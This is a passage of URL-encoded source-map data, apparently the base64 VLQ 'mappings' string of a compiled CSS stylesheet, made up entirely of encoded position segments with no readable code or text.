%2CoBAAC%2CKASG%2CaACI%2CgBAKI%3BEACI%2CSAAA%3B%3BAAhBhB%2CoBAAC%2CKASG%2CaACI%2CgBAKI%2CSAGM%3BEACE%2CgBAAA%3B%3BAAEA%2CoBArBnB%2CKASG%2CaACI%2CgBAKI%2CSAGM%2CSAGG%3BEACG%2CSAAS%2CIAAT%3B%3BAASpB%2COAAO%2CKAAM%2CqBAAqB%2CqBADrC%3BEAEO%2CgBAAA%3B%3BAAFR%2CoBAAC%2CaAKK%3BEACE%2CaAAA%3B%3BAAKZ%3BEAKI%2CSAAA%3BEACA%2CeAAA%3B%3BAALA%2CYAAe%3BEACX%2C6BAAA%3B%3BAAFR%2CeAQI%3BEACI%2CqBAAA%3B%3BAATR%2CeAYI%3BEACI%2CqBAAA%3BEACA%2CiBAAA%3B%3BAAIR%3BEACI%2CmBAAA%3B%3BAADJ%2CsBAGI%3BEACI%2CkBAAA%3B%3BAAEA%2CsBAHJ%2CQAGK%3BEACG%2CaAAA%3BEACA%2CSAAA%3B%3BAAkBJ%2CmBADJ%2COACK%3BEACG%2CmBAAA%3B%3BAAKZ%2CcAKI%3BEACI%2CcAAA%3B%3BAANR%2CcASI%3BEACI%2CWAAA%3BEACA%2COAAO%2CiBAAP%3B%3BAAXR%2CcAcI%2CcAAa%3BEACT%2CWAAA%3BEACA%2CSAAS%2CEAAT%3BEACA%2CcAAA%3B%3BAAjBR%2CcAoBI%2CcAKI%2COAAM%3BEACF%2CWAAA%3BEACA%2CWAAA%3B%3BAqBpWZ%2CKAAK%2CKAAK%2COAGN%2CUACI%2COACI%3BEACI%2CWAAA%3B%3BASiHhB%2CqBT3GsB%2CQAAO%2COAAO%2COS2GnC%3BE5CyKD%2CS6CnOY%2CO7CmOZ%3B%3BAuJ9QA%2CsBACI%3BEvJ6QJ%2CmBAAA%3BEuJ3QQ%2CeAAA%3B%3BAAHR%2CsBAKI%3BEACI%2CeAAA%3B%3BAACA%2CsBAFJ%2CMAEK%3BEACG%2CaAAA%3B%3BAARZ%2CsBAKI%2CMAMI%3BAAXR%2CsBAKI%2CMAOM%3BEACE%2CkCAAA%3BEvJiQZ%2CcAAA%3BEuJ%5C%2FPY%2CcAAA%3BEACA%2C0BAAA%3B%3BAAhBZ%2CsBAKI%2CMAcI%3BEACI%2CqBAAA%3B%3BAAEA%2CsBAjBR%2CMAcI%2CEAGK%3BEvJwPb%2CmBAAA%3B%3BAuJnPQ%2CsBAtBJ%2CMAsBK%2CQACG%3BAADJ%2CsBAtBJ%2CMAsBK%2CQAEK%3BEvJiPd%2CqBAAA%3BEAAA%2CWAAA%3BEAAA%2CgBAAA%3B%3BAuJnPQ%2CsBAtBJ%2CMAsBK%2CQAQG%3BEvJ2OZ%2CqBAAA%3B%3BAuJ9QA%2CsBAKI%2CMAmCI%3BEACI%2C6BAAA%3BEACA%2CcAAA%3BEACA%2CmBAAA%3B%3BAxINZ%3BEfyOA%2CsBAAA%3B%3BAerOA%3BEfyVA%2CqBAAA%3BEACA%2CoBAAA%3BEACA%2CaAAA%3BEAkCA%2C8BAAA%3BEACI%2C0BAAA%3BEACI%2CsBAAA%3BEe5XJ%2CiBAAA%3B%3BAAGJ%3BEf2VA%2CoBAAA%3BEACQ%2CYAAA%3B%3BAexVR%2CUACM%2CsBACE%3BEACI%2CaAAA%3B%3BAASZ%3BEAEI%2C6BAAA%3BEACA%2CmBAAA%3B%3BAAHJ%2CYAKI%2COAAM%3BEf0MV%2CyBAAA%3BEAAA%2CWAAA%3B%3BAepMA%2COAAO%2CMACD%2CUAAO%3BEfmMb%2CSAAA%3BEAAA%2CUAAA%3BED1KA%2CqBAAA%3BEgBvBQ%2CYAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3B%3BAANR%2COAAO%2CMACD%2CUAAO%2CMhB%2BBX%3BEACE%2CqBAAA%3BEACA%2CmBAAA%3B%3BAgBlCJ%2COAAO%2CMACD%2CUAAO%2CMAOH%3BEACE%2CeAAA%3BEACA%2CkBAAA%3B%3BAAEA%2COAZL%2CMACD%2CUAAO%2CMAOH%2CKAIG%3BEACG%2CiBAAA%3B%3BAAbhB%2COAAO%2CMACD%2CUAAO%2CMAOH%2CKAQI%3BEfoLd%2CWAAA%3BEAAA%2CqBAAA%3B%3BADjJA%2COgBnDO%2CMACD%2CUAAO%2CMAOH%2CKAQI%2CIhBmCb%3BECiJD%2CWAAA%3BEAAA%2CqBAAA%3B%3BAD5IA%2COgBxDO%2CMACD%2CUAAO%2CMAOH%2CKAQI%2CIhBwCb%3BEC4ID%2CWAAA%3BEAAA%2C0BAAA%3B%3BADvIA%2COgB7DO%2CMACD%2CUAAO%2CMAOH%2CKAQI%2CIhB6Cb%3BECuID%2CWAAA%3BEAAA%2C0BAAA%3B%3BAenKI%2COAAC%3BEACG%2CiBAAA%3BEACA%2CkBAAA%3B%3BAAIR%3BEACI%2CWAAA%3BEACA%2CqBAAA%3BEACA%2CcAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BAALJ%2CKAOI%3BEACI%2CcAAA%3BEACA%2CYAAA%3B%3BAAGJ%2CWAAY%3BEACR%2CqBAAA%3BEACA%2CWAAA%3B%3BAAIR%2CWACI%3BEACI%2CaAAA%3B%3BAAIR%2CUACM%2CsBACE%2CYAAc%3BEACV%2CgBAAA%3B%3BAAUR%2COALG%2CKAKF%3BEfwHL%2CmBAAA%3BEAAA%2CaAAA%3BEerHQ%2CsBAAA%3BEACA%2COAAA%3BEACA%2CkBAAA%3BEACA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3B%3BAAIR%3BEACI%2CSAAA%3BEACA%2CkBAAA%3B%3BAAOJ%2CQAAQ%2COACJ%3BEACI%2CSAAA%3B%3BAAGJ%2CQALI%2COAKH%3BAACD%2CQANI%2COAMH%3BEf4FL%2CgBAAA%3BEAAA%2C4BAAA%3BEuEnQA%2CcAAA%3BEvEmQA%2CiBAAA%3BEAAA%2CmBAAA%3BEAAA%2CqBAAA%3BEAAA%2CWAAA%3BEe1FQ%2CSAAA%3B%3BAAHJ%2CQALI%2COAKH%2CSwD9IL%3BAxD%2BII%2CQANI%2COAMH%2COwD%5C%2FIL%3BEvE2OA%2CcAAA%3B%3BAuExOI%2CQxDsII%2COAKH%2CSwD9IL%2CEAGK%3BAAAD%2CQxDsII%2COAMH%2COwD%5C%2FIL%2CEAGK%3BEvEwOL%2CcAAA%3B%3BAuEpOI%2CQxDkII%2COAKH%2CSwD9IL%2CEAOK%3BAAAD%2CQxDkII%2COAMH%2COwD%5C%2FIL%2CEAOK%3BEvEoOL%2CcAAA%3B%3BAevFI%2CQAXI%2COAWH%3BEACG%2CSAAA%3BEACA%2COAAA%3BEACA%2CeAAA%3BEACA%2CQAAA%3BEACA%2CUAAA%3B%3BAALJ%2CQAXI%2COAWH%2COAOG%3BEACI%2CgBAAA%3B%3BAAIR%2CQAvBI%2COAuBH%3BEf2EL%2CgBAAA%3BEAAA%2C4BAAA%3BEuEnQA%2CcAAA%3BEvEmQA%2CiBAAA%3BEAAA%2CmBAAA%3BEAAA%2CkBAAA%3BEAAA%2CWAAA%3BEezEQ%2CgBAAA%3BEACA%2CkBAAA%3B%3BAAHJ%2CQAvBI%2COAuBH%2CKwDhKL%3BEvE2OA%2CcAAA%3B%3BAuExOI%2CQxDsII%2COAuBH%2CKwDhKL%2CEAGK%3BEvEwOL%2CcAAA%3B%3BAuEpOI%2CQxDkII%2COAuBH%2CKwDhKL%2CEAOK%3BEvEoOL%2CcAAA%3B%3BAehEA%3BEACI%2CgBAAA%3B%3BAAIA%2COAAC%3BEACG%2C6BAAA%3BEACA%2CiBAAA%3B%3BAAFJ%2COAAC%2CQAOG%2COACM%3BEfmDd%2CmBAAA%3BEAAA%2CiBAAA%3BEehDgB%2C6BAAA%3BEACA%2CeAAA%3BEACA%2CeAAA%3B%3BAAbZ%2COAAC%2CQAOG%2COASI%3BAAhBR%2COAAC%2CQAOG%2COAUI%3BEACI%2CcAAA%3BEACA%2CeAAA%3B%3BAAnBZ%2COAAC%2CQAOG%2COAeI%3BEfqCZ%2CcAAA%3BEenCgB%2CmBAAA%3B%3BAAxBZ%2COAAC%2CQAOG%2COAoBI%3BEfgCZ%2CcAAA%3BEAAA%2CqBAAA%3B%3BADjJA%2COgBsFK%2CQAOG%2COAoBI%2CEhBjHX%3BECiJD%2CcAAA%3BEAAA%2CqBAAA%3B%3BAD5IA%2COgBiFK%2CQAOG%2COAoBI%2CEhB5GX%3BEC4ID%2CWAAA%3BEAAA%2C0BAAA%3B%3BADvIA%2COgB4EK%2CQAOG%2COAoBI%2CEhBvGX%3BECuID%2CWAAA%3BEAAA%2C0BAAA%3B%3BAehBA%3BEfgBA%2CyBAAA%3BEAAA%2CWAAA%3BEebI%2CsBAAA%3BEACA%2CcAAA%3BEACA%2CaAAA%3BEACA%2CkBAAA%3B%3BAAGJ%2CYAAa%2COAAM%2CQAEf%2CUACI%3BAAFR%2CYACI%2CUACI%3BE4B%5C%2FOR%2CqBAAA%3BEACA%2CkBAAA%3B%3BA3CFA%2CYe6Oa%2COAAM%2CQAEf%2CUACI%2CSfhPP%3BAAAD%2CYe%2BOI%2CUACI%2CSfhPP%3BAACD%2CYe4Oa%2COAAM%2CQAEf%2CUACI%2CSf%5C%2FOP%3BAAAD%2CYe8OI%2CUACI%2CSf%5C%2FOP%3BEACG%2CSAAS%2CEAAT%3BEACA%2CcAAA%3B%3BAAGJ%2CYeuOa%2COAAM%2CQAEf%2CUACI%2CSf1OP%3BAAAD%2CYeyOI%2CUACI%2CSf1OP%3BEACG%2CWAAA%3B%3BAesOJ%2CYAAa%2COAAM%2CQAEf%2CUACI%2CS4B5OR%3BA5B0OA%2CYACI%2CUACI%2CS4B5OR%3BE3CgPA%2CUAAA%3BE2C9OI%2CeAAA%3BE3C8OJ%2CqBAAA%3BE4ChOA%2CqBAAA%3B%3BA7ByNA%2CYAAa%2COAAM%2CQAEf%2CUACI%2CS4B5OR%2CeCoOE%3BA7BMF%2CYACI%2CUACI%2CS4B5OR%2CeCoOE%3BE5ChQF%2CSAAA%3BEACA%2CMAAM%2CgBAAN%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BA4C2CA%2CY7BmNa%2COAAM%2CQAEf%2CUACI%2CS4B5OR%2CeCsBC%3BAAAD%2CY7BqNI%2CUACI%2CS4B5OR%2CeCsBC%3BEAuRD%2CmCAAA%3BEACA%2CkCAAA%3BE5C9DA%2CeAAA%3BEAAA%2CiBAAA%3BEAAA%2CcAAA%3BEAAA%2CS6C9NQ%2CO7C8NR%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CSAAA%3BEAAA%2CmBAAA%3BE4CqEA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAAtRI%2CY7BsMS%2COAAM%2CQAEf%2CUACI%2CS4B5OR%2CeCkCC%2CMACI%3BAAAD%2CY7BwMA%2CUACI%2CS4B5OR%2CeCkCC%2CMACI%3BE5C6ML%2CcAAA%3B%3BA4CvMI%2CY7BgMS%2COAAM%2CQAEf%2CUACI%2CS4B5OR%2CeCwCC%2COACI%3BAAAD%2CY7BkMA%2CUACI%2CS4B5OR%2CeCwCC%2COACI%3BE5CuML%2CcAAA%3B%3BA2CqEA%2CY5B5Ea%2COAAM%2CQAEf%2CUACI%2CS4B5OR%2CeAqTC%3BAAAD%2CY5B1EI%2CUACI%2CS4B5OR%2CeAqTC%3BE3CrED%2CqBAAA%3BE4ChOA%2CqBAAA%3B%3BADqSA%2CY5B5Ea%2COAAM%2CQAEf%2CUACI%2CS4B5OR%2CeAqTC%2COCjFC%3BADiFF%2CY5B1EI%2CUACI%2CS4B5OR%2CeAqTC%2COCjFC%3BE5ChQF%2CSAAA%3BEACA%2CMAAM%2CgBAAN%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BA4C2CA%2CY7BmNa%2COAAM%2CQAEf%2CUACI%2CS4B5OR%2CeAqTC%2COC%5C%2FRA%3BAAAD%2CY7BqNI%2CUACI%2CS4B5OR%2CeAqTC%2COC%5C%2FRA%3BEAuRD%2CmCAAA%3BEACA%2CkCAAA%3BE5C9DA%2CeAAA%3BEAAA%2CiBAAA%3BEAAA%2CcAAA%3BEAAA%2CS6C%5C%2FNM%2CO7C%2BNN%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CSAAA%3BEAAA%2CmBAAA%3BE4CqEA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAAtRI%2CY7BsMS%2COAAM%2CQAEf%2CUACI%2CS4B5OR%2CeAqTC%2COCnRA%2CMACI%3BAAAD%2CY7BwMA%2CUACI%2CS4B5OR%2CeAqTC%2COCnRA%2CMACI%3BE5C6ML%2CcAAA%3B%3BA4CvMI%2CY7BgMS%2COAAM%2CQAEf%2CUACI%2CS4B5OR%2CeAqTC%2COC7QA%2COACI%3BAAAD%2CY7BkMA%2CUACI%2CS4B5OR%2CeAqTC%2COC7QA%2COACI%3BE5CuML%2CcAAA%3B%3BAePA%2CYAAa%2COAAM%2CQAEf%2CUACI%2CS4BrDR%3BA5BmDA%2CYACI%2CUACI%2CS4BrDR%3BE3CyDA%2CSAAA%3BEAAA%2CUAAA%3BED1KA%2CqBAAA%3BEC0KA%2CgBAAA%3BEAAA%2CsBAAA%3BEAAA%2CeAAA%3BEAAA%2CgBAAA%3BEAAA%2CYAAA%3BE2ChDI%2CsBAAA%3BEACA%2CaAAA%3BEACA%2CkBAAA%3BE3C8CJ%2CSAAA%3BEAAA%2CyCAAA%3B%3BAePA%2CYAAa%2COAAM%2CQAEf%2CUACI%2CS4BrDR%2CYAsBI%3BA5B6BJ%2CYACI%2CUACI%2CS4BrDR%2CYAsBI%3BE3CmCJ%2CSAAA%3BEAAA%2CUAAA%3B%3BA2C3BQ%2CY5BoBK%2COAAM%2CQAEf%2CUACI%2CS4BrDR%2CYAsBI%2CGAQK%3BAAAD%2CY5BsBJ%2CUACI%2CS4BrDR%2CYAsBI%2CGAQK%3BE3C2BT%2CmBAAA%3BE2CzBY%2CeAAA%3B%3BAAuTZ%2CY5BrSa%2COAAM%2CQAEf%2CUACI%2CS4BrDR%2CYAuVC%3BAAAD%2CY5BnSI%2CUACI%2CS4BrDR%2CYAuVC%3BAACD%2CY5BtSa%2COAAM%2CQAEf%2CUACI%2CS4BrDR%2CYAwVC%3BAAAD%2CY5BpSI%2CUACI%2CS4BrDR%2CYAwVC%3BEACG%2C0BAAA%3BEACA%2CSAAS%2CEAAT%3BEACA%2CcAAA%3BEACA%2CSAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3B%3BAAGJ%2CY5B%5C%2FSa%2COAAM%2CQAEf%2CUACI%2CS4BrDR%2CYAiWC%3BAAAD%2CY5B7SI%2CUACI%2CS4BrDR%2CYAiWC%3BEACG%2CiBAAA%3BE3CzSJ%2CsDAAA%3BE2C2SI%2CWAAA%3B%3BAAGJ%2CY5BrTa%2COAAM%2CQAEf%2CUACI%2CS4BrDR%2CYAuWC%3BAAAD%2CY5BnTI%2CUACI%2CS4BrDR%2CYAuWC%3BEACG%2CiBAAA%3BE3C%5C%2FSJ%2CsDAAA%3BE2CiTI%2CWAAA%3B%3BAAzDJ%2CY5B%5C%2FPa%2COAAM%2CQAEf%2CUACI%2CS4BrDR%2CYAiTC%3BAAAD%2CY5B7PI%2CUACI%2CS4BrDR%2CYAiTC%3BE3CxPD%2CUAAA%3BEAAA%2CUAAA%3B%3BA2C6PA%2CY5BpQa%2COAAM%2CQAEf%2CUACI%2CS4BrDR%2CYAsTC%3BAAAD%2CY5BlQI%2CUACI%2CS4BrDR%2CYAsTC%3BE3C7PD%2CSAAA%3BEAAA%2CUAAA%3B%3BA2CZA%2CY5BKa%2COAAM%2CQAEf%2CUACI%2CS4BRP%3BAAAD%2CY5BOI%2CUACI%2CS4BRP%3BEACG%2CiBAAA%3B%3BAADJ%2CY5BKa%2COAAM%2CQAEf%2CUACI%2CS4BRP%2COAGG%3BAAHJ%2CY5BOI%2CUACI%2CS4BRP%2COAGG%3BEACI%2CcAAA%3B%3BA5BCR%2CYAAa%2COAAM%2CQAEf%2CUACI%2CSAYI%2CGAAE%2CSACE%3BAAfhB%2CYACI%2CUACI%2CSAYI%2CGAAE%2CSACE%3BEfThB%2CWAAA%3BEAAA%2CqBAAA%3BEeoBoB%2CcAAA%3BEACA%2CYAAA%3B%3BAhBtKpB%2CYgB0Ia%2COAAM%2CQAEf%2CUACI%2CSAYI%2CGAAE%2CSACE%2CEhB1Jf%3BAAAD%2CYgB4II%2CUACI%2CSAYI%2CGAAE%2CSACE%2CEhB1Jf%3BECiJD%2CWAAA%3BEAAA%2CqBAAA%3B%3BAD5IA%2CYgBqIa%2COAAM%2CQAEf%2CUACI%2CSAYI%2CGAAE%2CSACE%2CEhBrJf%3BAAAD%2CYgBuII%2CUACI%2CSAYI%2CGAAE%2CSACE%2CEhBrJf%3BEC4ID%2CWAAA%3BEAAA%2CqBAAA%3B%3BADvIA%2CYgBgIa%2COAAM%2CQAEf%2CUACI%2CSAYI%2CGAAE%2CSACE%2CEhBhJf%3BAAAD%2CYgBkII%2CUACI%2CSAYI%2CGAAE%2CSACE%2CEhBhJf%3BECuID%2CWAAA%3BEAAA%2CqBAAA%3B%3BAePA%2CYAAa%2COAAM%2CQAEf%2CUA%2BBI%3BAAhCR%2CYACI%2CUA%2BBI%3BEACI%2CgBAAA%3B%3BAAQZ%2CYAAa%2COAAM%2CQACf%2CUACI%2CSACI%2CGAAE%3BEACE%2CQAAA%3B%3BAACA%2CYALH%2COAAM%2CQACf%2CUACI%2CSACI%2CGAAE%2CSAEG%3BEACG%2CUAAA%3BEACA%2CWAAA%3B%3BAAEJ%2CYATH%2COAAM%2CQACf%2CUACI%2CSACI%2CGAAE%2CSAMG%3BEACG%2CUAAA%3BEACA%2CUAAA%3B%3BAAUpB%2CQACI%2CQAAO%2CMAAM%2CIAAI%3BAADrB%2CQAEI%2CQAAO%2CIAAI%3BEACP%2CmBAAA%3B%3BAAIR%3BEACI%2CWAAA%3B%3BAAMJ%2CYAEI%2CQAAO%3BAADX%2CYACI%2CQAAO%3BEfxEX%2CcAAA%3B%3BAesEA%2CYAMI%2COAAO%2CQAAO%3BAALlB%2CYAKI%2COAAO%2CQAAO%3BEACV%2CSAAA%3B%3BAAWR%2CcAAe%3BEACX%2CUAAA%3B%3BAAGJ%3BEf5FA%2CgBAAA%3BEe8FI%2CsBAAA%3BEACA%2CaAAA%3B%3BAAGJ%3BEACI%2CaAAA%3B%3BAyInYJ%2CgBACI%3BEACI%2CkBAAA%3B%3BAAFR%2CgBAKI%2CQAAO%3BEpJkOX%2CsBAAA%3BEAEA%2C4BAAA%3BEAEA%2CgBAAA%3BEACA%2CoBAAA%3BEAIA%2CiBAAA%3BEJgDA%2CgBAAA%3BEAAA%2CuBAAA%3BEAAA%2CSAAA%3BEAAA%2CUAAA%3BEAAA%2CcAAA%3BEAAA%2CqBAAA%3BEI5FA%2CgBAAA%3BEACA%2CSAAA%3BEACA%2CeAAA%3B%3BAA6CA%2CgBoJ9OI%2CQAAO%2COpJ8OV%3BAACD%2CgBoJ%5C%2FOI%2CQAAO%2COpJ%2BOV%3BEACG%2CgBAAA%3BEACA%2CYAAA%3B%3BAAGJ%2CgBoJpPI%2CQAAO%2COpJoPV%3BEACG%2CgBAAA%3BEACA%2CYAAA%3B%3BAAGJ%2CgBoJzPI%2CQAAO%2COpJyPV%3BAACD%2CgBoJ1PI%2CQAAO%2COpJ0PV%3BAACD%2CQAAQ%2CUAAW%2CiBoJ3Pf%2CQAAO%3BEpJ4PP%2CoBAAA%3BEJ%2BBJ%2CYAAA%3B%3BADjJA%2CgByJ1II%2CQAAO%2COzJ0IV%3BECiJD%2CcAAA%3BEAAA%2CqBAAA%3B%3BAD5IA%2CgByJ%5C%2FII%2CQAAO%2COzJ%2BIV%3BEC4ID%2CcAAA%3BEAAA%2C0BAAA%3B%3BADvIA%2CgByJpJI%2CQAAO%2COzJoJV%3BECuID%2CcAAA%3BEAAA%2C0BAAA%3B%3BAIxFA%2CgBoJnMI%2CQAAO%2COpJmMV%3BAACD%2CgBoJpMI%2CQAAO%2COpJoMV%3BAACD%2CgBoJrMI%2CQAAO%2COpJqMV%3BEACG%2CgBAAA%3BEACA%2CSAAA%3B%3BAAGJ%2CgBoJ1MI%2CQAAO%2COpJ0MV%3BAACD%2CgBoJ3MI%2CQAAO%2COpJ2MV%3BAACD%2CQAAQ%2CUAAW%2CiBoJ5Mf%2CQAAO%3BExJ2RX%2CcAAA%3BEAAA%2CYAAA%3BEI5EI%2CeAAA%3BEACA%2CoBAAA%3BEACA%2C0BAAA%3B%3BAoJ3MJ%2CsBACI%3BEACI%2CiBAAA%3B%3BAAFR%2CsBAKI%2CQAAO%3BEpJuNX%2CsBAAA%3BEAEA%2C4BAAA%3BEAEA%2CgBAAA%3BEACA%2CoBAAA%3BEAIA%2CiBAAA%3BEJgDA%2CgBAAA%3BEAAA%2CuBAAA%3BEAAA%2CSAAA%3BEAAA%2CUAAA%3BEAAA%2CcAAA%3BEAAA%2CqBAAA%3BEI5FA%2CgBAAA%3BEACA%2CSAAA%3BEACA%2CeAAA%3BEoJnLQ%2CkBAAA%3B%3BApJgOR%2CsBoJnOI%2CQAAO%2CUpJmOV%3BAACD%2CsBoJpOI%2CQAAO%2CUpJoOV%3BEACG%2CgBAAA%3BEACA%2CYAAA%3B%3BAAGJ%2CsBoJzOI%2CQAAO%2CUpJyOV%3BEACG%2CgBAAA%3BEACA%2CYAAA%3B%3BAAGJ%2CsBoJ9OI%2CQAAO%2CUpJ8OV%3BAACD%2CsBoJ%5C%2FOI%2CQAAO%2CUpJ%2BOV%3BAACD%2CQAAQ%2CUAAW%2CuBoJhPf%2CQAAO%3BEpJiPP%2CoBAAA%3BEJ%2BBJ%2CYAAA%3B%3BADjJA%2CsByJ%5C%2FHI%2CQAAO%2CUzJ%2BHV%3BECiJD%2CcAAA%3BEAAA%2CqBAAA%3B%3BAD5IA%2CsByJpII%2CQAAO%2CUzJoIV%3BEC4ID%2CcAAA%3BEAAA%2C0BAAA%3B%3BADvIA%2CsByJzII%2CQAAO%2CUzJyIV%3BECuID%2CcAAA%3BEAAA%2C0BAAA%3B%3BAIxFA%2CsBoJxLI%2CQAAO%2CUpJwLV%3BAACD%2CsBoJzLI%2CQAAO%2CUpJyLV%3BAACD%2CsBoJ1LI%2CQAAO%2CUpJ0LV%3BEACG%2CgBAAA%3BEACA%2CSAAA%3B%3BAAGJ%2CsBoJ%5C%2FLI%2CQAAO%2CUpJ%2BLV%3BAACD%2CsBoJhMI%2CQAAO%2CUpJgMV%3BAACD%2CQAAQ%2CUAAW%2CuBoJjMf%2CQAAO%3BExJgRX%2CcAAA%3BEAAA%2CYAAA%3BEI5EI%2CeAAA%3BEACA%2CoBAAA%3BEACA%2C0BAAA%3B%3BAgCrNA%2CQAAC%2CiBACG%3BEACI%2CYAAA%3B%3BAAFR%2CQAAC%2CiBAIG%2CMAAM%3BEACF%2CqBAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BAAPR%2CQAAC%2CiBASG%3BAATJ%2CQAAC%2CiBAUG%3BEACI%2CqBAAA%3BEACA%2CUAAA%3B%3BAQ0GZ%2CqBR3FI%2CQAAO%2CWQ2FV%3BAAAD%2CqBR3FI%2CQAAO%2CWQ2FV%3BAAAD%2CaR3FI%2CQAAO%2CWQ2FV%3BAAAD%2CiBR3FI%2CQAAO%2CWQ2FV%3BE5CyKD%2CS6ChQiB%2CO7CgQjB%3B%3BAoC3PA%2CQAAS%2CeAAe%2CMAAK%2CMAAM%2CSjC6HjC%2CQAGI%2CKACI%3BAiCjIV%2CQAAS%2CeAAe%2CMAAK%2CMAAM%2CSjC8HjC%2CQAEI%2CKACI%3BAiCjIV%2CQAAS%2CeAAe%2CMAAK%2CMAAM%2CSjC%2BHjC%2CQACI%2CKACI%3BAiCjIV%2CQAAS%2CeAAe%2CMAAK%2CMAAM%2CSjC6HjC%2CQAGI%2CKAEI%3BAiClIV%2CQAAS%2CeAAe%2CMAAK%2CMAAM%2CSjC8HjC%2CQAEI%2CKAEI%3BAiClIV%2CQAAS%2CeAAe%2CMAAK%2CMAAM%2CSjC%2BHjC%2CQACI%2CKAEI%3BEHyHV%2C0BAAA%3B%3BAoC3PA%2CQAAS%2CeAAe%2CMAAK%2CMAAM%2CSjCwIjC%2CUAAU%2CQAGN%2CKAAE%2CYACE%3BAiC5IV%2CQAAS%2CeAAe%2CMAAK%2CMAAM%2CSjCyIjC%2CWAAW%2CQAEP%2CKAAE%2CYACE%3BAiC5IV%2CQAAS%2CeAAe%2CMAAK%2CMAAM%2CSjC0IjC%2CQAAK%2CYACD%2CKAAE%2CYACE%3BAiC5IV%2CQAAS%2CeAAe%2CMAAK%2CMAAM%2CSjCwIjC%2CUAAU%2CQAGN%2CKAAE%2CYAEE%3BAiC7IV%2CQAAS%2CeAAe%2CMAAK%2CMAAM%2CSjCyIjC%2CWAAW%2CQAEP%2CKAAE%2CYAEE%3BAiC7IV%2CQAAS%2CeAAe%2CMAAK%2CMAAM%2CSjC0IjC%2CQAAK%2CYACD%2CKAAE%2CYAEE%3BEACE%2CaAAA%3B%3BAiC9IZ%2CQAAS%2CeAAe%2CMAAK%2CMAAM%2CSjCmJjC%2CQAAQ%3BEHwGV%2C0BAAA%3B%3BAoC3PA%2CQAAS%2CeAAe%2CMAAK%2CMAAM%2CSAK%5C%2FB%2CMAAQ%2CKAAK%3BEACT%2CgBAAA%3B%3BAANR%2CQAAS%2CeAAe%2CMAAK%2CMAAM%2CSAS%5C%2FB%2CMAAQ%2CKAAE%2CWAAc%3BEACpB%2C6BAAA%3B%3BAAVR%2CQAAS%2CeAAe%2CMAAK%2CMAAM%2CSAa%5C%2FB%2CSAAQ%3BEACJ%2CqBAAA%3BEACA%2CmBAAA%3B%3BAAfR%2CQAAS%2CeAAe%2CMAAK%2CMAAM%2CSAkB%5C%2FB%3BEACI%2CcAAA%3B%3BAAnBR%2CQAAS%2CeAAe%2CMAAK%2CMAAM%2CSAkB%5C%2FB%2CYAGI%3BEACI%2CsBAAA%3B%3BAAMJ%2CQA5BC%2CeAAe%2CMAAK%2CMAAM%2CSA2B%5C%2FB%2CKACK%3BEACG%2CUAAA%3B%3BAAGJ%2CQAhCC%2CeAAe%2CMAAK%2CMAAM%2CSA2B%5C%2FB%2CKAKK%3BEACG%2CgBAAA%3B%3BAAGJ%2CQApCC%2CeAAe%2CMAAK%2CMAAM%2CSA2B%5C%2FB%2CKASK%3BEACG%2CeAAA%3B%3BAArCZ%2CQAAS%2CeAAe%2CMAAK%2CMAAM%2CSAyC%5C%2FB%3BEACI%2CcAAA%3B%3BAA1CR%2CQAAS%2CeAAe%2CMAAK%2CMAAM%2CSA6C%5C%2FB%2CYAAW%3BEACP%2CmBAAA%3B%3BAA9CR%2CQAAS%2CeAAe%2CMAAK%2CMAAM%2CSAiD%5C%2FB%2CQAAO%3BEACH%2CmBAAA%3B%3BAAlDR%2CQAAS%2CeAAe%2CMAAK%2CMAAM%2CSAqD%5C%2FB%3BEACI%2CgBAAA%3B%3BAAIR%2CKAAK%2CSACD%3BEpCgMJ%2CcAAA%3BEoC9LQ%2CmBAAA%3B%3BAAEA%2CKALH%2CSACD%2CSAIK%3BEACG%2CSAAS%2CGAAT%3B%3BAAGJ%2CKATH%2CSACD%2CSAQK%3BEACG%2CSAAS%2CGAAT%3B%3BAAKZ%2CeASI%3BEACI%2CkBAAA%3B%3BAAMA%2CcAFM%2CSACV%2CSACK%3BEACG%2CeAAA%3BEACA%2COAAO%2CqBAAP%3B%3BAAEA%2CcANE%2CSACV%2CSACK%2CKAII%2CUAAU%3BEACP%2CcAAA%3B%3BAAGJ%2CcAVE%2CSACV%2CSACK%2CKAQI%3BEACG%2CcAAA%3BEACA%2CmBAAA%3B%3BAAGJ%2CcAfE%2CSACV%2CSACK%2CKAaI%3BEACG%2CaAAA%3B%3BAAdR%2CcAFM%2CSACV%2CSACK%2CKAiBG%3BEACI%2CSAAA%3B%3BAASJ%2CcA7BE%2CSACV%2CSACK%2CKA2BI%3BEACG%2CcAAA%3BEACA%2CYAAA%3BEACA%2CcAAA%3B%3BAAGJ%2CcAnCE%2CSACV%2CSACK%2CKAiCI%2CQACK%3BEACE%2CkBAAA%3B%3BAAEA%2CcAvCN%2CSACV%2CSACK%2CKAiCI%2CQACK%2CIAGG%3BEACG%2CeAAA%3B%3BAAoBZ%2CcAHE%2CSACV%2CsBACI%2CQACK%3BAACD%2CcAJE%2CSACV%2CsBACI%2CQAEK%3BEpCuGb%2CqBAAA%3BE4C9QA%2CqBAAA%3B%3BARsKY%2CcAHE%2CSACV%2CsBACI%2CQACK%2CKQ4FX%3BAR3FU%2CcAJE%2CSACV%2CsBACI%2CQAEK%2COQ2FX%3BE5ChQF%2CSAAA%3BEACA%2CMAAM%2CgBAAN%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BA4CHA%2CcR6Jc%2CSACV%2CsBACI%2CQACK%2CKQhKZ%3BAAAD%2CcR6Jc%2CSACV%2CsBAC